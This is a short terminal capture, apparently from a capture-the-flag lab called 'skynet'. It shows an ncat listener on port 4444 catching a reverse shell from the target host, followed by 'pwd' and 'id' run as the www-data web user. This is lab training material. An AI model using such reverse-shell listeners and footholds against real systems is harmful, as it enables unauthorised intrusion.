 yd1ruh@yd1ruh: ~/ctf/skynet
yd1ruh@yd1ruh:~/ctf/skynet$ ncat -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.125.128.
Ncat: Connection from 10.10.125.128:46278.
bash: cannot set terminal process group (1247): Inappropriate ioctl for device
bash: no job control in this shell
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$ pwd
pwd
/var/www/html/45kra24zxs28v3yd/administrator/alerts
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@skynet:/var/www/html/45kra24zxs28v3yd/administrator/alerts$